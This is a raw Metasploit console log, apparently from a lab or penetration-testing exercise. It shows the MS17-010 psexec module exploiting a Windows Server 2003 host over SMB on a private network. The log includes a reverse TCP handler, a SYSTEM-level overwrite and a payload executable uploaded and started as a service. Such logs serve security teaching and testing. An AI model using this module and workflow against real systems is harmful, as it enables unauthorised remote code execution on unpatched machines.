 msf5 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 192.168.1.30:4141
[*] 192.168.52.141:445 - Authenticating to 192.168.52.141 as user 'test2'...
[*] 192.168.52.141:445 - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445 - Filling barrel with fish... done
[*] 192.168.52.141:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445 - [*] Preparing dynamite...
[*] 192.168.52.141:445 - Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445 - [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445 - Reading from CONNECTION struct at: 0x8d504d60
[*] 192.168.52.141:445 - Built a write-what-where primitive...
[+] 192.168.52.141:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.52.141:445 - Selecting native target
[*] 192.168.52.141:445 - Uploading payload... iCcepVPs.exe
[*] 192.168.52.141:445 - Created \iCcepVPs.exe...
[+] 192.168.52.141:445 - Service started successfully...
[*] 192.168.52.141:445 - Deleting \iCcepVPs.exe...
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/ms17_010_psexec) >